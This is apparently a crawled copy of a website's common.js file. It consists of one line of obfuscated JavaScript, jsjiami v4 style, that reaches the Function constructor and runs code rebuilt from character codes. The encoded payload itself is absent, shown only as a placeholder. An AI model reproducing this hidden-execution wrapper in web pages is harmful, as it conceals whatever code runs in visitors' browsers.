

--- FILE ---
content_type: application/javascript
request_url: http://www.lxiux.com/common.js
body_size: 7078
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');